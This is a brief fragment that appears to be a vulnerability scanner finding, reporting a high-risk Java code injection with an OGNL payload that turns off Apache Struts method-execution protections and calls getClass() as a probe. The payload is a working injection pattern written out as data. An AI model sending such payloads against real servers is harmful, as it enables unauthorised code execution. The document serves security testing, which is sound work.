 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.String("test"),#a.getClass()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.String("test"),#a.getClass()}'